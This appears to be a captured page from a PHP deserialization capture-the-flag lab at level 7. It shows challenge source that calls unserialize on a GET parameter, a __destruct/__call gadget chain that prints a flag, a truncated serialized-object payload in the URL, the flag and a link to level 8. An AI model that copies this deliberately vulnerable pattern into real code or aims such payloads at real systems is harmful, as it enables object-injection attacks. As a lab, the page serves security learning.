 localhost:63342/php-SER-libs-main/level7/index.php?a=O:3:"you":2:{S:9:"\00you\00body";O:2:"m
<?php
highlight_file(__FILE__);
class you
{
private $body;
private $pro='';
function __destruct()
{
$project=$this->pro;
$this->body->$project();
}
}
class my
{
public $name;
function __call($func, $args)
{
if ($func == 'yourname' and $this->name == 'myname') {
include('flag.php');
echo $flag;
}
}
}
$a=$_GET['a'];
unserialize($a);
?>
<br><a href="../level8">点击进入第八关</a> flag{level7_running_with_progress}
点击进入第八关